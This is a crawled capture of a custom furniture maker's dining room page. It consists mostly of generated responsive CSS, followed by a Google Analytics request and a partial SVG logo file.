#u353465{margin-right:0px;height:373px;width:100%;}#pu353461{z-index:51;margin-top:94px;width:51.46%;margin-left:24.91%;}#u353461{margin-right:-10000px;width:100%;}#u353464-4{line-height:36px;text-align:center;font-size:30px;width:99.65%;}#u353462-4{line-height:24px;text-align:center;font-size:20px;width:77.74%;margin-left:9.9%;}#u353463-7{min-height:97px;text-align:center;width:99.65%;margin-left:0.36%;}#u353466{margin-right:-10000px;margin-top:232px;width:99.65%;left:0.36%;}#u353470{margin-right:-10000px;width:43.98%;}#u353467{padding-bottom:0px;margin-right:-10000px;width:43.98%;left:56.03%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:-1218px;margin-left:-275px;}#u94{height:60px;}#u23942{z-index:93;width:91px;top:9px;left:15px;}#u23940{z-index:94;}#buttonu144148{z-index:96;width:37px;height:18px;position:fixed;top:23px;right:21px;}#buttonu144148:hover{width:37px;height:18px;min-height:0px;margin:0px;}#buttonu144148.ButtonSelected{width:37px;height:18px;min-height:0px;margin:0px;}#u144149{z-index:97;width:37px;height:2px;position:relative;}#buttonu144148:hover #u144149{width:37px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144149{width:37px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u144150{z-index:98;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu144148:hover #u144150{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u144151{z-index:99;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu144148.ButtonSelected #u144150,#buttonu144148:hover #u144151{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144151{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#pu144147{z-index:95;margin-right:-10000px;margin-top:-688px;width:100%;}#u144147{z-index:95;width:88px;min-height:65px;position:relative;margin-left:50%;left:-44px;}#pbuttonu353453{z-index:40;margin-top:22px;width:100%;}#buttonu353453{z-index:40;padding-bottom:62px;position:relative;margin-right:-10000px;margin-top:231px;width:100%;margin-left:0%;left:0px;}#buttonu353453.ButtonSelected{margin-right:-10000px;margin-top:231px;width:100%;margin-left:0%;left:0px;}#u353455{height:212px;width:99.82%;margin-left:0.19%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.82%;margin-left:0.19%;}#u353457-4{margin-top:45px;width:43.46%;margin-left:28.19%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:45px;width:43.46%;margin-left:28.19%;}#u353454-4{margin-top:4px;width:43.46%;margin-left:28.37%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:4px;width:43.46%;margin-left:28.37%;}#accordionu144152{z-index:100;position:relative;margin-right:-10000px;width:88.55%;left:5.82%;margin-left:0%;}#u144153{z-index:101;position:relative;width:100%;}#u144161-3{z-index:102;min-height:3px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u144161-3:hover{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.21%;margin:0px -1px -1px 0%;}#u144161-3:active{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.21%;margin:0px -1px -1px 0%;}#u144161-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:23px;width:100%;margin:0px 0px 0px 0%;}#u144161-2{margin-left:10px;}#u144154{z-index:105;padding-top:30px;padding-bottom:174.0150000000021px;position:relative;width:100%;}#pu144158-4{z-index:147;width:52.16%;margin-left:23.93%;}#u144158-4{z-index:147;width:254px;min-height:57px;position:relative;left:-127.50000000000001px;margin:50px -10000px -1px 50%;}#u144158-4:hover{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-127.50000000000001px;margin:50px -10000px -1px 50%;}#u144158-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-127.50000000000001px;margin:50px -10000px -1px 50%;}#u144348{z-index:151;width:134px;position:relative;margin-right:-10000px;margin-left:50%;left:-67.50000000000001px;}#u144349{z-index:152;}#u144155-4{z-index:106;width:254px;min-height:34px;position:relative;margin-left:50%;left:-128px;}#u144155-4:hover{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u144155-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u144399-4{z-index:114;width:254px;min-height:35px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-128px;}#u144588-4{z-index:139;width:254px;min-height:12px;padding-bottom:10px;margin-top:4px;position:relative;margin-left:50%;left:-128px;}#u144588-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:4px 0px 0px 50%;}#u144588-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:4px 0px 0px 50%;}#u144483-4{z-index:131;width:254px;min-height:12px;padding-bottom:10px;margin-top:1px;position:relative;margin-left:50%;left:-128px;}#u144483-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:1px 0px 0px 50%;}#u144483-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:1px 0px 0px 50%;}#u144525-4{z-index:135;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-128px;}#u144525-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u144525-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u420187{z-index:118;width:254px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-128px;}#u144420-4{z-index:119;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u144420-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4{z-index:123;width:254px;min-height:10px;padding-bottom:5px;position:relative;margin-left:50%;left:-127px;}#u221164-4:hover{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221206-4{z-index:127;width:254px;min-height:12px;padding-bottom:5px;margin-top:1px;position:relative;margin-left:50%;left:-127px;}#u221206-4:hover{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u221206-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u144609-4{z-index:143;width:254px;min-height:12px;padding-bottom:10px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-128px;}#u144609-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px -1px 50%;}#u144609-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px -1px 50%;}#u144651-4{z-index:110;width:254px;min-height:35px;margin-top:6px;position:relative;margin-left:50%;left:-128px;}#u144651-4:hover{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-128px;margin:6px 0px 0px 50%;}#u144651-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-128px;margin:6px 0px 0px 50%;}#u160-3{margin-top:7px;}#pu353473-4{z-index:29;margin-top:23px;width:84.37%;}#u353473-4{width:357px;line-height:32px;left:-204px;margin:19px -10000px -1px 59.26724138175582%;}#u179030{z-index:153;position:relative;margin-right:-10000px;left:108px;margin-left:15px;}#u179047{z-index:154;margin-right:-10000px;left:128px;margin-left:15px;}#u179094{z-index:155;position:relative;margin-right:-10000px;margin-top:1px;left:43px;margin-left:15px;}#u179257{z-index:156;position:relative;margin-right:-10000px;margin-top:1px;left:0px;margin-left:15px;}#u353452-5{width:408px;min-height:77px;line-height:18px;font-size:12px;margin-top:25px;left:-204px;}#u353458-bw{margin-top:72px;}#u353474{height:50px;margin-top:20px;width:94.19%;margin-left:2.91%;}#u116{min-height:294.6px;padding-bottom:0px;}#u116_position_content{margin-bottom:-13px;padding-top:73px;width:100%;}#u144672{width:122px;margin-left:50%;left:-61px;}#u166{margin-top:2px;margin-left:50%;left:-61px;}#u166:hover{margin-top:2px;margin-left:50%;left:-61px;}#u192{margin-top:2px;margin-left:50%;left:-25px;}#u192:hover{margin-top:2px;margin-left:50%;left:-25px;}#u212{margin-top:2px;margin-left:50%;left:8px;}#u212:hover{margin-top:2px;margin-left:50%;left:8px;}#u92084{margin-left:50%;left:40px;}#u92161{width:117px;margin-top:34px;margin-left:50%;left:-59px;}#u119-7{width:251px;min-height:48px;margin-top:14px;margin-left:50%;left:-125px;}#u22803-11{width:181px;min-height:30px;margin-left:50%;left:-90px;}#u116-bw{min-height:294.6px;margin-top:92px;left:0px;margin-left:0px;}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 480px){#muse_css_mq{background-color:#0001e0;}#bp_480.active{display:block;}#page{min-height:733px;max-width:480px;}#pu353451{padding-bottom:1803px;margin-bottom:-888px;width:125.21%;}#u353451{top:171px;margin-left:-361px;}#u353459{top:171px;margin-left:-320px;}#buttonu353460{padding-bottom:38.24999999999966px;margin-left:240px;}#buttonu353460.ButtonSelected{margin-left:240px;}#u353465{height:373px;width:100%;}#buttonu353460.ButtonSelected #u353465{margin-right:0px;height:373px;width:100%;}#u353461{margin-top:79px;width:58.75%;margin-left:20.63%;}#u353464-4{line-height:36px;text-align:center;font-size:30px;width:96.1%;margin-left:2.13%;}#u353462-4{line-height:24px;text-align:center;font-size:20px;width:78.02%;margin-left:11%;}#u353463-7{min-height:102px;text-align:center;width:100%;}#u353466{width:57.3%;margin-left:24.17%;}#u353470{margin-right:-10000px;width:45.1%;}#u353467{padding-bottom:0px;margin-right:-10000px;width:45.1%;left:54.91%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:998px;margin-left:-240px;}#u94{height:60px;}#u23942{z-index:93;width:91px;top:9px;left:15px;}#u23940{z-index:94;}#buttonu144148{z-index:96;width:37px;height:18px;position:fixed;top:23px;right:21px;}#buttonu144148:hover{width:37px;height:18px;min-height:0px;margin:0px;}#buttonu144148.ButtonSelected{width:37px;height:18px;min-height:0px;margin:0px;}#u144149{z-index:97;width:37px;height:2px;position:relative;}#buttonu144148:hover #u144149{width:37px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144149{width:37px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u144150{z-index:98;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu144148:hover #u144150{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u144151{z-index:99;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu144148.ButtonSelected #u144150,#buttonu144148:hover #u144151{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144151{width:37px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#pu144147{z-index:95;margin-right:-10000px;margin-top:-688px;width:100%;}#u144147{z-index:95;width:88px;min-height:65px;position:relative;margin-left:50%;left:-44px;}#pbuttonu353453{z-index:40;margin-top:22px;width:100%;}#buttonu353453{z-index:40;padding-bottom:61px;position:relative;margin-right:-10000px;margin-top:230px;width:100%;margin-left:0%;left:0px;}#buttonu353453.ButtonSelected{margin-right:-10000px;margin-top:230px;width:100%;margin-left:0%;left:0px;}#u353455{height:212px;width:99.8%;margin-left:0.21%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.8%;margin-left:0.21%;}#u353457-4{margin-top:45px;width:49.8%;margin-left:25%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:45px;width:49.8%;margin-left:25%;}#u353454-4{margin-top:5px;width:49.8%;margin-left:25.21%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:5px;width:49.8%;margin-left:25.21%;}#accordionu144152{z-index:100;position:relative;margin-right:-10000px;width:88.55%;left:5.84%;margin-left:0%;}#u144153{z-index:101;position:relative;width:100%;}#u144161-3{z-index:102;min-height:3px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u144161-3:hover{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.24%;margin:0px -1px -1px 0%;}#u144161-3:active{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.24%;margin:0px -1px -1px 0%;}#u144161-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:23px;width:100%;margin:0px 0px 0px 0%;}#u144161-2{margin-left:10px;}#u144154{z-index:105;padding-top:30px;padding-bottom:174.0150000000021px;position:relative;width:100%;}#pu144158-4{z-index:147;width:59.77%;margin-left:20.12%;}#u144158-4{z-index:147;width:254px;min-height:57px;position:relative;left:-127.5px;margin:50px -10000px -1px 50%;}#u144158-4:hover{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-127.5px;margin:50px -10000px -1px 50%;}#u144158-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-127.5px;margin:50px -10000px -1px 50%;}#u144348{z-index:151;width:134px;position:relative;margin-right:-10000px;margin-left:50%;left:-67.5px;}#u144349{z-index:152;}#u144155-4{z-index:106;width:254px;min-height:34px;position:relative;margin-left:50%;left:-128px;}#u144155-4:hover{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u144155-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u144399-4{z-index:114;width:254px;min-height:35px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-128px;}#u144588-4{z-index:139;width:254px;min-height:12px;padding-bottom:10px;margin-top:4px;position:relative;margin-left:50%;left:-128px;}#u144588-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:4px 0px 0px 50%;}#u144588-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:4px 0px 0px 50%;}#u144483-4{z-index:131;width:254px;min-height:12px;padding-bottom:10px;margin-top:1px;position:relative;margin-left:50%;left:-128px;}#u144483-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:1px 0px 0px 50%;}#u144483-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:1px 0px 0px 50%;}#u144525-4{z-index:135;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-128px;}#u144525-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u144525-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px 0px 50%;}#u420187{z-index:118;width:254px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-128px;}#u144420-4{z-index:119;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u144420-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4{z-index:123;width:254px;min-height:10px;padding-bottom:5px;position:relative;margin-left:50%;left:-127px;}#u221164-4:hover{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221206-4{z-index:127;width:254px;min-height:12px;padding-bottom:5px;margin-top:1px;position:relative;margin-left:50%;left:-127px;}#u221206-4:hover{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u221206-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u144609-4{z-index:143;width:254px;min-height:12px;padding-bottom:10px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-128px;}#u144609-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px -1px 50%;}#u144609-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-128px;margin:0px 0px -1px 50%;}#u144651-4{z-index:110;width:254px;min-height:35px;margin-top:6px;position:relative;margin-left:50%;left:-128px;}#u144651-4:hover{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-128px;margin:6px 0px 0px 50%;}#u144651-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-128px;margin:6px 0px 0px 50%;}#u160-3{margin-top:8px;}#pu353473-4{z-index:29;margin-top:21px;width:77.5%;}#u353473-4{width:243px;line-height:24px;font-size:20px;left:-147px;margin:-1px -10000px -1px 64.51612902768267%;}#u179030{z-index:153;position:relative;margin-right:-10000px;margin-top:2px;left:108px;margin-left:15px;}#u179047{z-index:154;margin-right:-10000px;margin-top:2px;left:128px;margin-left:15px;}#u179094{z-index:155;position:relative;margin-right:-10000px;margin-top:3px;left:43px;margin-left:15px;}#u179257{z-index:156;position:relative;margin-right:-10000px;margin-top:3px;left:0px;margin-left:15px;}#u353452-5{width:294px;min-height:77px;line-height:18px;font-size:12px;margin-top:10px;left:-147px;}#u353458-bw{margin-top:65px;}#u353474{height:50px;margin-top:37px;width:91.67%;margin-left:4.17%;}#u116{min-height:294.6px;padding-bottom:0px;}#u116_position_content{margin-bottom:-13px;padding-top:73px;width:100%;}#u144672{width:122px;margin-left:50%;left:-61px;}#u166{margin-top:2px;margin-left:50%;left:-61px;}#u166:hover{margin-top:2px;margin-left:50%;left:-61px;}#u192{margin-top:2px;margin-left:50%;left:-25px;}#u192:hover{margin-top:2px;margin-left:50%;left:-25px;}#u212{margin-top:2px;margin-left:50%;left:8px;}#u212:hover{margin-top:2px;margin-left:50%;left:8px;}#u92084{margin-left:50%;left:40px;}#u92161{width:117px;margin-top:34px;margin-left:50%;left:-59px;}#u119-7{width:251px;min-height:48px;margin-top:14px;margin-left:50%;left:-125px;}#u22803-11{width:181px;min-height:30px;margin-left:50%;left:-90px;}#u116-bw{min-height:294.6px;margin-top:65px;left:0px;margin-left:0px;}body{overflow-x:hidden;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:733px;max-width:320px;}#pu353451{padding-bottom:1865px;margin-bottom:-969px;width:149.07%;}#u353451{top:171px;margin-left:-317px;}#u353459{top:171px;margin-left:-243px;}#buttonu353460{padding-top:5px;padding-bottom:45px;margin-left:160px;}#buttonu353460.ButtonSelected{margin-left:160px;}#u353465{height:373px;width:100%;}#buttonu353460.ButtonSelected #u353465{margin-right:0px;height:373px;width:100%;}#pu353461{z-index:51;margin-top:84px;width:84.69%;margin-left:7.5%;}#u353461{margin-right:-10000px;width:100%;}#u353464-4{line-height:25px;text-align:center;font-size:21px;width:100%;}#u353462-4{line-height:22px;text-align:center;font-size:18px;margin-top:11px;width:81.19%;margin-left:9.23%;}#u353463-7{min-height:102px;text-align:center;margin-top:2px;width:84.88%;margin-left:7.75%;}#u353466{padding-bottom:0px;margin-right:-10000px;margin-top:274px;width:45.76%;left:26.94%;}#u353470{width:100%;}#u353467{padding-bottom:0px;margin-top:15px;width:100%;}#u353472-4,#u353471-4,#u353469-4,#u353468-4{text-align:center;}#buttonu353460-wrapper{top:973px;margin-left:-160px;}#u94{height:60px;}#u23942{z-index:93;width:91px;top:9px;left:15px;}#u23940{z-index:94;}#buttonu144148{z-index:96;width:37px;height:18px;position:fixed;top:23px;right:11px;}#buttonu144148:hover{width:37px;height:18px;min-height:0px;margin:0px;}#buttonu144148.ButtonSelected{width:37px;height:18px;min-height:0px;margin:0px;}#u144149{z-index:97;width:26px;height:2px;position:relative;}#buttonu144148:hover #u144149{width:26px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144149{width:26px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u144150{z-index:98;width:26px;height:2px;margin-top:6px;position:relative;}#buttonu144148:hover #u144150{width:26px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u144151{z-index:99;width:26px;height:2px;margin-top:6px;position:relative;}#buttonu144148.ButtonSelected #u144150,#buttonu144148:hover #u144151{width:26px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu144148.ButtonSelected #u144151{width:26px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#pu144147{z-index:95;padding-bottom:0px;margin-right:-10000px;margin-top:-688px;width:100%;}#u144147{z-index:95;width:88px;min-height:65px;position:relative;margin-left:50%;left:-44px;}#pbuttonu353453{z-index:40;margin-top:27px;width:100%;}#buttonu353453{z-index:40;padding-bottom:65px;position:relative;margin-right:-10000px;margin-top:212px;width:100%;margin-left:0%;left:0px;}#buttonu353453.ButtonSelected{margin-right:-10000px;margin-top:212px;width:100%;margin-left:0%;left:0px;}#u353455{height:212px;width:99.69%;margin-left:0.32%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.69%;margin-left:0.32%;}#u353457-4{margin-top:45px;width:74.69%;margin-left:12.5%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:45px;width:74.69%;margin-left:12.5%;}#u353454-4{margin-top:1px;width:74.69%;margin-left:12.82%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:1px;width:74.69%;margin-left:12.82%;}#accordionu144152{z-index:100;position:relative;margin-right:-10000px;width:100%;left:0%;margin-left:0%;}#u144153{z-index:101;position:relative;width:100%;}#u144161-3{z-index:102;min-height:3px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u144161-3:hover{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.32%;margin:0px -1px -1px 0%;}#u144161-3:active{padding-top:10px;padding-bottom:10px;min-height:4px;width:100.32%;margin:0px -1px -1px 0%;}#u144161-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:23px;width:100%;margin:0px 0px 0px 0%;}#u144161-2{margin-left:10px;}#u144154{z-index:105;padding-top:9px;padding-bottom:195.36500000000194px;position:relative;width:100%;}#pu144158-4{z-index:147;width:79.38%;margin-left:10.32%;}#u144158-4{z-index:147;width:254px;min-height:57px;position:relative;left:-123px;margin:51px -10000px -1px 50%;}#u144158-4:hover{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-123px;margin:51px -10000px -1px 50%;}#u144158-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:57px;width:254px;left:-123px;margin:51px -10000px -1px 50%;}#u144348{z-index:151;width:134px;position:relative;margin-right:-10000px;margin-left:50%;left:-63.00000000000001px;}#u144349{z-index:152;}#u144155-4{z-index:106;width:254px;min-height:34px;position:relative;margin-left:50%;left:-123px;}#u144155-4:hover{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u144155-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:34px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u144399-4{z-index:114;width:254px;min-height:35px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-123px;}#u144588-4{z-index:139;width:254px;min-height:12px;padding-bottom:10px;margin-top:10px;position:relative;margin-left:50%;left:-123px;}#u144588-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:10px 0px 0px 50%;}#u144588-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:10px 0px 0px 50%;}#u144483-4{z-index:131;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-123px;}#u144483-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u144525-4{z-index:135;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-123px;}#u144483-4.MuseLinkActive,#u144525-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u144525-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u420187{z-index:118;width:254px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-123px;}#u144420-4{z-index:119;width:254px;min-height:12px;padding-bottom:10px;position:relative;margin-left:50%;left:-127px;}#u144420-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4{z-index:123;width:254px;min-height:10px;padding-bottom:5px;position:relative;margin-left:50%;left:-127px;}#u221164-4:hover{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221164-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:10px;width:254px;left:-127px;margin:0px 0px 0px 50%;}#u221206-4{z-index:127;width:254px;min-height:12px;padding-bottom:5px;margin-top:1px;position:relative;margin-left:50%;left:-127px;}#u221206-4:hover{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u221206-4.MuseLinkActive{padding-top:0px;padding-bottom:5px;min-height:12px;width:254px;left:-127px;margin:1px 0px 0px 50%;}#u144609-4{z-index:143;width:254px;min-height:12px;padding-bottom:10px;top:-1px;margin-bottom:-1px;position:relative;margin-left:50%;left:-123px;}#u144609-4:hover{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:0px 0px -1px 50%;}#u144609-4.MuseLinkActive{padding-top:0px;padding-bottom:10px;min-height:12px;width:254px;left:-123px;margin:0px 0px -1px 50%;}#u144651-4{z-index:110;width:254px;min-height:35px;position:relative;margin-left:50%;left:-123px;}#u144651-4:hover{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u144651-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:35px;width:254px;left:-123px;margin:0px 0px 0px 50%;}#u160-3{margin-top:8px;}#pu353473-4{z-index:29;margin-top:17px;width:92.5%;}#u353473-4{width:230px;line-height:24px;font-size:20px;left:-141px;margin:8px -10000px -1px 54.05405406555438%;}#u179030{z-index:153;position:relative;margin-right:-10000px;left:121px;margin-left:4px;}#u179047{z-index:154;margin-right:-10000px;left:160px;margin-left:4px;}#u179094{z-index:155;position:relative;margin-right:-10000px;margin-top:1px;left:56px;margin-left:4px;}#u179257{z-index:156;position:relative;margin-right:-10000px;left:0px;margin-left:4px;}#u353452-5{width:280px;min-height:77px;line-height:18px;font-size:12px;margin-top:15px;left:-140px;}#u353458-bw{margin-top:35px;}#u353474{height:49px;margin-top:51px;width:93.75%;margin-left:3.13%;}#u116{min-height:294.85px;padding-bottom:0px;}#u116_align_to_page{padding-top:49px;padding-bottom:6px;}#u144672{width:122px;margin-left:50%;left:-59px;}#u166{margin-top:3px;margin-left:50%;left:-61px;}#u166:hover{margin-top:3px;margin-left:50%;left:-61px;}#u192{margin-top:3px;margin-left:50%;left:-25px;}#u192:hover{margin-top:3px;margin-left:50%;left:-25px;}#u212{margin-top:3px;margin-left:50%;left:8px;}#u212:hover{margin-top:3px;margin-left:50%;left:8px;}#u92084{margin-left:50%;left:40px;}#u92161{width:117px;margin-top:39px;margin-left:50%;left:-59px;}#u119-7{width:159px;min-height:41px;margin-top:20px;margin-left:50%;left:-79px;}#u22803-11{width:193px;min-height:39px;margin-top:20px;margin-left:50%;left:-96px;}#u116-bw{min-height:294.85px;margin-top:34px;left:0px;margin-left:0px;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2001356170&t=pageview&_s=1&dl=https%3A%2F%2Foakandtenon.com%2Fsideboards.html&ul=en-us%40posix&dt=Dining%20Room%20-%20Oak%20%26%20Tenon%20Custom%20Furniture&sr=1280x720&vp=1280x720&_u=IEBAAEAjAAAAACAAI~&jid=165648281&gjid=1706906678&cid=149873584.1768818708&tid=UA-93950991-1&_gid=973800181.1768818708&_r=1&_slc=1&z=621365533
body_size: -450
content:
2,cG-BVDQ2FFJ2V

--- FILE ---
content_type: image/svg+xml
request_url: https://oakandtenon.com/images/pasted-svg-12594x58.svg?crc=163864661
body_size: 1660
content:
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In  -->
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="125.94px" height="58.33px" viewBox="0 0 125.94 58.33" style="enable-background:new 0 0 125.94 58.33;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#AD6B4E;}
</style>
<defs>
</defs>
<g>
	<path class="st0" d="M80.115,28.804V0.001H52.168L51.451,0L0,0.001v29.526h51.444V58.33h74.495V28.804H80.115z M52.168,0.724
		h27.223v28.079H52.168V0.724z M0.723,28.804V0.724h50.721v28.079H0.723z M125.216,57.606H52.168V29.527l27.933,0.024l45.116-0.024
		V57.606z"/>
	<path class="st0" d="M67.126,40.223h-3.899c-0.161,0-0.287,0.126-0.287,0.287v0.136c0,0.225,0.154,0.305,0.287,0.305h1.563v5.669
		c0,0.158,0.129,0.287,0.287,0.287h0.163c0.179,0,0.314-0.123,0.314-0.287V40.95h1.572c0.161,0,0.286-0.126,0.286-0.287v-0.154
		C67.412,40.349,67.286,40.223,67.126,40.223z"/>
